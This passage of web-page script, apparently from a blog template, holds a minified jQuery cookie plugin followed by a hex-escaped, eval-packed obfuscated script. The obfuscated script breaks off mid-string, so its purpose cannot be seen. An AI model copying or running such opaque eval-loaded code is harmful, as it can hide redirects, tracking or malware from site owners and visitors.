!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

var _wGJtUN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x51\x20\x31\x42\x3d\x5b\x22\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x31\x4f\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\